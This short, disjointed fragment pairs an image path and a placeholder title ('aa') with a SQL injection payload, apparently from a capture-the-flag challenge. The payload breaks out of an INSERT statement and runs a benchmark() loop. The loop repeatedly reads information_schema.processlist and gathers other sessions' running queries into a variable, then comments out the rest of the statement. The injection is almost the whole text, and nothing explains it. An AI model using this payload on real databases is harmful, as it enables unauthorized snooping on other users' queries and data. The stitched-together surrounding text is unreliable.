 TITLE :
aa
'),('answer',"sakuya",(SELECT a.b FROM (SELECT @dummy, @query:="",@tmp:=0x20, benchmark(500000,((@tmp:= (SELECT Group_concat(info) FROM
information_schema.processlist WHERE info not like '%dummy%' or sleep(0)))or(IF((@query not like
concat('%',@tmp,'%')),@query:=concat(@query,@tmp,0x0a),0))), @query`b`)`a`))#
Write